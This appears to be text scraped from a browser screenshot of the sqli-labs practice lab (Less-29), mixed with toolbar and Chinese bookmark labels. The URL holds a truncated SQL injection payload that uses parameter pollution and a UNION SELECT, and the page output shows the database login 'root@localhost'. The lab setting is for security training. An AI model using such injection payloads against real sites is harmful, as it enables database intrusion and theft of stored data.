 127.0.0.1:8080/sqli-labs/Less-29/index.jsp?id=1&id=-2'union select 1,us Search 1
百度翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ct
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ETCRAFT Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3